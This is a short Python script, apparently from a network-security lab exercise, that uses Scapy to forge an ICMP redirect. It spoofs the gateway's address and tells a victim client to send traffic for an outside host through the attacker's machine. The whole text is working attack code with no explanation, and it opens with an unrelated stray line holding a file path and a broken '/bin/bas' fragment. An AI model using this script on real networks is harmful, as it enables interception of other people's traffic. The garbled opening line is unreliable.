 /bin/bas
from scapy.all import *
gw_ip = "10.0.2.1"
client_ip = "10.0.2.12"
my_ip = get_if_addr(conf.iface)
outside_ip = "192.0.32.8"
ip = IP(src = gw_ip , dst = client_ip)
icmp = ICMP(type=5, code=0, gw = my_ip)
# The enclosed IP packet should be the one that
# triggers the redirect message.
ip2 = IP(src = client_ip, dst = outside_ip)
send(ip/icmp/ip2/UDP())